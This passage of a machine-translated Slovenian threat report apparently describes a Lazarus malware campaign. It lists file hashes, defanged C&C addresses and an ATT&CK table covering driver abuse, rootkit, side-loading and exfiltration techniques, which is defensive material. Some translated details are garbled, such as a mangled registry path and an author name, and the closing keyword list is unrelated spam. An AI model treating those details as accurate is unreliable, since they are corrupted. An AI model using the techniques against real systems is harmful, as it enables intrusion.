| 55CAB89CB8DABCAA944D0BCA5CBBBEB86A11EA12 | mi.dll | Win64/NukeSped.JF | Kapalka v obliki trojanizirane knjižnice lecui. |

| 806668ECC4BFB271E645ACB42F22F750BFF8EE96 | credui.dll | Win64/NukeSped.JC | Trojaniziran vtičnik FingerText za Notepad++. |

| BD5DCB90C5B5FA7F5350EA2B9ACE56E62385CA65 | msdxm.ocx | Win32/NukeSped.KT | Trojanizirana različica sslSnifferja LibreSSL. |

mreža

| IP | ponudnik | Prvič viden | podrobnosti |

|---|---|---|---|

| 67.225.140[.]4 | Liquid Web, LLC | 2021-10-12 | Ogroženo zakonito spletno mesto, ki temelji na WordPressu in gosti strežnik C&C https://turnscor[.]com/wp-includes/feedback.php |

| 50.192.28[.]29 | Comcast Cable Communications, LLC | 2021-10-12 | Ogroženo zakonito spletno mesto, ki gosti strežnik C&C https://aquaprographix[.]com/patterns/Map/maps.php |

| 31.11.32[.]79 | Aruba SpA | 2021-10-15 | Ogroženo zakonito spletno mesto, ki gosti strežnik C&C http://www.stracarrara[.]org/images/img.asp |

Tehnike MITER ATT&CK

Ta tabela je bila izdelana z uporabo različica 11 okvira MITER ATT&CK.

| Taktika | ID | Ime | Opis |

|---|---|---|---|

| Izvedba | T1106 | Izvorni API | Zadnja vrata Lazarus HTTP(S) uporabljajo Windows API za ustvarjanje novih procesov. |

| T1059.003 | Tolmač ukazov in skriptov: ukazna lupina Windows | Zlonamerna programska oprema za stranska vrata HTTP(S) uporablja cmd.exe za izvajanje orodij ukazne vrstice | |

| Izmikanje obrambi | T1140 | Razmegljevanje/dekodiranje datotek ali informacij | Veliko orodij Lazarus je shranjenih v šifriranem stanju v datotečnem sistemu. |

| T1070.006 | Odstranitev indikatorja na gostitelju: Timestomp | Zadnja vrata Lazarus HTTP(S) lahko spremenijo časovne atribute izbrane datoteke. | |

| T1574.002 | Potek izvajanja ugrabitve: stransko nalaganje DLL | Številni odlagalniki in nalagalniki Lazarus za svoje nalaganje uporabljajo zakonit program. | |

| T1014 | korenski komplet | Modul od uporabnika do jedra Lazarusa lahko izklopi nadzorne funkcije OS. | |

| T1027.002 | Zakrite datoteke ali informacije: pakiranje programske opreme | Lazarus uporablja Themida in VMProtect za zameglitev svojih binarnih datotek | |

| T1218.011 | Izvajanje sistemskega binarnega posrednika: Rundll32 | Lazarus uporablja rundll32.exe za izvajanje zlonamernih datotek DLL | |

| Poveljevanje in nadzor | T1071.001 | Protokol aplikacijskega sloja: spletni protokoli | Zadnja vrata Lazarus HTTP(S) uporabljajo HTTP in HTTPS za komunikacijo s svojimi C&C strežniki. |

| T1573.001 | Šifrirani kanal: simetrična kriptografija | Zadnja vrata Lazarus HTTP(S) šifrirajo C&C promet z uporabo algoritma AES-128. | |

| T1132.001 | Kodiranje podatkov: Standardno kodiranje | Koristne obremenitve Lazarus HTTP(S) kodirajo promet C&C z uporabo algoritma base64. | |

| Eksfiltracija | T1560.002 | Arhiviraj zbrane podatke: arhiviraj prek knjižnice | Nalagalnik Lazarus HTTP(S) lahko stisne datoteke, ki vas zanimajo, in jih naloži v svoj C&C. |

| Razvoj virov | T1584.004 | Pridobite infrastrukturo: strežnik | Ogrožene strežnike so uporabljali vsa stranska vrata Lazarus HTTP(S), nalagalnik in nalagalnik kot C&C. |

| Razviti zmogljivosti | T1587.001 | Malware | Orodja po meri iz napada so verjetno razvili napadalci. Nekateri kažejo zelo specifične razvojne zmogljivosti jedra, ki smo jih prej videli v orodjih Lazarus. |

| Izvedba | T1204.002 | Uporabniška izvedba: zlonamerna datoteka | Tarča je bila zvabljena, da odpre zlonamerni Wordov dokument. |

| Začetni dostop | T1566.003 | Lažno predstavljanje: lažno predstavljanje prek storitve | S tarčo so vzpostavili stik prek storitve LinkedIn Messaging. |

| T1566.001 | Lažno predstavljanje: priloga lažnega predstavljanja | Cilj je prejel zlonamerno prilogo. | |

| Vztrajnost | T1547.006 | Izvedba samodejnega zagona zagona ali prijave: Moduli in razširitve jedra | BYOVD DBUtils_2_3.sys je bil nameščen za zagon prek zagonskega nalagalnika (vrednost 0x00 v Začetek pod ključ HKLMSYSTEMCurrentControlSetServices. |

| T1547.001 | Izvedba samodejnega zagona zagona ali prijave: Zagonska mapa | Dropper prenosnika HTTP(S) ustvari datoteko LNK OneNoteTray.LNK v mapi Startup. |

Reference

Ahnlab. Poročilo o analizi napada Rootkit skupine Lazarus z uporabo BYOVD. Vers. 1.0. 22. september 2022. Pridobljeno iz AhnLab Security Emergency Response Center.

Ahnlab. (2021, 4. junij). APT napadi na domača podjetja z uporabo knjižničnih datotek. Pridobljeno iz AhnLab Security Emergency Response Center.

Ahnlab. (2022, 22. september). Poročilo o analizi napada Rootkit skupine Lazarus z uporabo BYOVD. Pridobljeno iz AhnLab Security Emergency Response Center.

Breitenbacher, D., & Kaspars, O. (2020, junij). Operacija In(ter)ception: Letalska in vojaška podjetja na udaru kibernetskih vohunov. Pridobljeno iz WeLiveSecurity.com.

Raziskovalna skupina ClearSky. (2020, 13. avgust). Operacija 'Dream Job' Razširjena severnokorejska vohunska kampanja. Pridobljeno s ClearSky.com.

Dekel, K. (nd). Varnostne raziskave laboratorijev Sentinel. CVE-2021-21551- Na stotine milijonov računalnikov Dell je ogroženih zaradi številnih napak pri stopnjevanju privilegijev gonilnikov BIOS-a. Pridobljeno s SentinelOne.com.

ESET. (2021, 3. junij). Poročilo o grožnjah ESET T 1 2021. Pridobljeno iz WeLiveSecurity.com.

Super. (2016, 16. avgust). Nagradna igra Equation. Pridobljeno s SecureList.com.

HvS-Consulting AG. (2020, 15. december). Pozdravi od Lazarusa: Anatomija kibernetske vohunske kampanje. Pridobljeno s hvs-consulting.de.

Čerepanov, A. in Kálnai, P. (2020, november). Napad Lazarusove dobavne verige v Južni Koreji. Pridobljeno iz WeLiveSecurity.com.

Kálnai, P. (2017, 2 17). Demistifikacija ciljne zlonamerne programske opreme, uporabljene proti poljskim bankam. (ESET) Pridobljeno z WeLiveSecurity.com.

Kopeytsev, V., & Park, S. (2021, februar). Lazarus cilja na obrambno industrijo s ThreatNeedle. (Kaspersky Lab) Pridobljeno s SecureList.com.

Lee, T.-w., Dong-wook in Kim, B.-j. (2021). Operacija BookCode – Ciljanje na Južno Korejo. Bilten o virusih. lokalni gostitelj. Pridobljeno iz vblocalhost.com.

Maclachlan, J., Potaczek, M., Isakovic, N., Williams, M., & Gupta, Y. (2022, 14. september). Čas je za PuTTY! DPRK Job Opportunity Phishing prek WhatsAppa. Pridobljeno iz Mandiant.com.

Tomonaga, S. (2020, 29. september). BLINDINGCAN – zlonamerna programska oprema, ki jo uporablja Lazarus. (JPCERT/CC) Pridobljeno iz blogs.jpcert.or.jp.

US-CERT CISA. (2020, 19. avgust). MAR-10295134-1.v1 – severnokorejski trojanec za oddaljeni dostop: BLINDINGCAN. (CISA) Pridobljeno s cisa.gov.

Weidemann, A. (2021, 1 25). Nova kampanja, namenjena varnostnim raziskovalcem. (Googlova skupina za analizo groženj) Pridobljeno iz blog.google.

Wu, H. (2008). Stream Cipher HC-128. V M. Robshaw, & O. Billet, Novi modeli Stream Cipher (Zvezek 4986). Berlin, Heidelberg: Springer. Pridobljeno iz doi.org.

- blockchain

- coingenius

- kriptokurrency denarnice

- kripto izmenjava

- kibernetska varnost

- cybercriminals

- Cybersecurity

- oddelek za domovinsko varnost

- digitalne denarnice

- ESET Raziskave

- požarni zid

- Kaspersky

- zlonamerna programska oprema

- Mccafee

- NexBLOC

- platon

- platon ai

- Platonova podatkovna inteligenca

- Igra Platon

- PlatoData

- platogaming

- VPN

- Živimo varnost

- spletna varnost

- zefirnet